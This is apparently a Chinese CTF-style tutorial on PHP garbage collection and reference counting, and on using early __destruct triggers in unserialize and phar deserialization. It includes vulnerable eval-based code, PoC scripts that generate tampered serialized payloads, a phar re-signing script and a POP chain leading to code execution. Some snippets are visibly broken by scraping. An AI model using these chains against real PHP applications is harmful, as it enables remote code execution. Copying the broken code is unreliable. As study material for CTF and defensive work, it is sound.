PHP GC 回收机制学习PHP GC 回收机制学习

## 0x02 PHP GC 回收机制是什么

• 上面这一段话我个人认为如果零基础看，会感觉到相当抽象。所以我们先来解读一下

### PHP 引用计数

``````<?php
\$a = "new string";
xdebug_debug_zval('a'); //用于查看变量a的zval变量容器的内容
?>````````````<?php
<?php
\$a="new string";
\$b =&\$a;
xdebug_debug_zval('a');
?>````````````<?php
\$a="new string";
\$b =&\$a;
\$c =&\$b;
xdebug_debug_zval('a');
unset(\$b,\$c);
xdebug_debug_zval('a');
?>``````## 0x03 PHP GC 回收机制攻击面

• 原理：当 `is_ref` 减少时，会触发 `__destuct` 魔术方法，由此产生的一些 trick 类型攻击

### PHP 反序列化中的 PHP GC 利用

#### unset 直接取消引用

• 代码如下
``````<?php
highlight_file(__FILE__);
error_reporting(0);
class test{
public \$num;
public function __construct(\$num) {
\$this->num = \$num; echo \$this->num."__construct"."</br>";
}
public function __destruct(){
echo \$this->num."__destruct()"."</br>";
}
}
\$a = new test(1);
unset(\$a);
\$b = new test(2);
\$c = new test(3); ``````#### 反序列化当中取消引用

• 照例还是结合代码讲，比如下面这一道题目，我需要去触发 `__destruct` 魔术方法
``````<?php
show_source(__FILE__);
\$flag = "flag";
class B {
function __destruct() {
global \$flag;
echo \$flag;
}
}

throw new Exception('输入失败');

?>``````

PoC:

``````<?php
show_source(__FILE__);

class B {
function __destruct() {
global \$flag;
echo \$flag;
}
}
\$a=array(new B,0);

echo serialize(\$a);``````

``````a:2:{i:0;O:1:"B":0:{}i:1;i:0;}

``a:2:{i:0;O:1:"B":0:{}i:0;i:0;}``### GC 在 Phar 反序列化中的利用

``````<?php
highlight_file(__FILE__);
class Test{
public \$code;
public function __destruct(){
eval(\$this -> code);
}
}
\$filename = \$_GET['filename'];
echo file_get_contents(\$filename);
throw new Error("Garbage collection");
?>``````

``````<?php
class test{
public \$code= "phpinfo();";
}
\$a = new test();
\$c = array(\$a,0);
\$b = new Phar('1.phar',0);//后缀名必须为phar
\$b->startBuffering();//开始缓冲 Phar 写操作
\$b->setStub("<?php __HALT_COMPILER();?>");//设置stub，stub是一个简单的php文件。PHP通过stub识别一个文件为PHAR文件，可以利用这点绕过文件上传检测
\$b->stopBuffering();//停止缓冲对 Phar 归档的写入请求，并将更改保存到磁盘
?>``````

• 在生成 .phar 文件之后，用 010 打开，将里面序列化的字符串进行手动修改``````import gzip
from hashlib import sha1
with open('D:\\phpStudy\\PHPTutorial\\WWW\html\\1.phar', 'rb') as file:
s = f[:-28] # 获取要签名的数据
h = f[-8:] # 获取签名类型以及GBMB标识
newf = s + sha1(s).digest() + h # 数据 + 签名 + (类型 + GBMB)
open("2.phar","wb").write(newf)````````\$filename=phar://2.phar``## 0x04 实战例题

### Demo

``````<?php
highlight_file(__FILE__);
error_reporting(0);
class cg0{
public \$num;
public function __destruct(){
echo \$this->num."hello __destruct";
}
}
class cg1{
public \$string;
public function __toString() {
echo "hello __toString";
\$this->string->flag();
}
}
class cg2{
public \$cmd;
public function flag(){
echo "hello __flag()";
eval(\$this->cmd);
}
}
\$a=unserialize(\$_GET['code']);
throw new Exception("Garbage collection");
?>``````

1、首先调用 __destrcut，然后通过 num 参数触发__tostring
2、给string参数赋值，调用cg2的flag方法
3、给cmd参数赋值，实现RCE

``````<?php
highlight_file(__FILE__);
error_reporting(0);
class cg0{
public \$num;
}
class cg1{
public \$string;
}
class cg2{
public \$cmd;
}
\$a = new cg0();
\$a->num=new cg1();
\$a->num->string=new cg2();
\$a->num->string->cmd="phpinfo();";
\$b=array(\$a,0);
echo serialize(\$b);``````

``a:2:{i:0;O:3:"cg0":1:{s:3:"num";O:3:"cg1":1:{s:6:"string";O:3:"cg2":1:{s:3:"cmd";s:10:"phpinfo();";}}}i:1;i:0;}``

`i:1`修改为`i:0`

``a:2:{i:0;O:3:"cg0":1:{s:3:"num";O:3:"cg1":1:{s:6:"string";O:3:"cg2":1:{s:3:"cmd";s:10:"phpinfo();";}}}i:0;i:0;}``### CTFShow 卷王杯 easy unserialize

``````<?php
/**
* @Author: F10wers_13eiCheng
* @Date:   2022-02-01 11:25:02
*/
include("./HappyYear.php");

class one {
public \$object;

public function MeMeMe() {
array_walk(\$this, function(\$fn, \$prev){
if (\$fn === "Happy_func" && \$prev === "year_parm") {
global \$talk;
echo "\$talk"."</br>";
global \$flag;
echo \$flag;
}
});
}

public function __destruct() {
}

public function __toString() {
return \$this->object->string;
}
}

class second {
protected \$filename;

return "Wow you have sovled".\$this->filename;
}

public function __call(\$func, \$args) {
call_user_func([\$this, \$func."Me"], \$args);
}
}

class third {
private \$string;

public function __construct(\$string) {
\$this->string = \$string;
}

public function __get(\$name) {
\$var = \$this->\$name;
\$var[\$name]();
}
}

if (isset(\$_GET["ctfshow"])) {
\$a=unserialize(\$_GET['ctfshow']);
throw new Exception("高一新生报道");
} else {
highlight_file(__FILE__);
}````````````<?php
/**
* @Author: F10wers_13eiCheng
* @Date:   2022-02-01 11:25:02
*/
include("./HappyYear.php");

class one {
public \$year_parm=array("Happy_func");
public \$object;

public function MeMeMe() {
array_walk(\$this, function(\$fn, \$prev){
if (\$fn === "Happy_func" && \$prev === "year_parm") {
global \$talk;
echo "\$talk"."</br>";
global \$flag;
echo \$flag;
}
});
}

public function __destruct() {
}

public function __toString() {
return \$this->object->string;
}
}

class second {
public \$filename;

return "Wow you have sovled".\$this->filename;
}

public function __call(\$func, \$args) {
call_user_func([\$this, \$func."Me"], \$args);
}
}

class third {
private \$string;

public function __construct(\$string) {
\$this->string = \$string;
}

public function __get(\$name) {
\$var = \$this->\$name;
\$var[\$name]();
}
}

\$a=new one();
\$a->object=new second();
\$a->object->filename=new one();
\$a->object->filename->object=new third(array("string"=>[new one(),"MeMeMe"]));
\$b = array(\$a,NULL);
echo urlencode(serialize(\$b));

评论